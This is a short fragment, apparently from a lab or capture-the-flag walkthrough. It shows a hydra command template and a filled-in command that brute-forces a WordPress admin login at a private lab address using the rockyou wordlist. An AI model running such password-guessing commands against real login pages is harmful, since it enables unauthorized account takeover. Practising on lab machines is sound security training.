 1 2 3 4 5 6 7
sudo hydra <Username/List> <IP> <Method> "<Path>:<Request Body>:<Fail or Success Identifier>"
sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.129 http-post-form "/secret/wp-login.php:log=admin&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%
3A%2F%2Fvtcsec%2Fsecret%2Fwp-admin%2F&testcookie=1:F=incorrect"
Because we want to brute force this password